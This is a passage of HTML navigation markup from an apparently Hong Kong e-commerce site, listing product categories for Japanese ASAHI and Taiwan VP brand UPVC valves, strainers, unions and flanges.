	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9606 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
		<li id="menu-item-9634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9634 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9730 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
	<li id="menu-item-9683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9683 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9684 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
		<li id="menu-item-9694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9694 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
	</ul>
</li>
	<li id="menu-item-9704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9704 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
	<li id="menu-item-9749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9749 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9750 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
		<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
	</ul>
</li>
	<li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9799 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
		<li id="menu-item-9812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9812 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8540 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10083 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
		<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
		<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9871 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
		<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9891 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
		<li id="menu-item-9902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
	<li id="menu-item-10009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10009 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
	<li id="menu-item-10042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10042 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
	<li id="menu-item-10057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10057 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
	<li id="menu-item-10019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10019 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
	<li id="menu-item-9944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9944 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9945 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9957 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9972 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9973 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
		<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9978 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10052 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
	<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9916 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9917 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
		<li id="menu-item-9927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9927 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
		<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12851 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10029 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
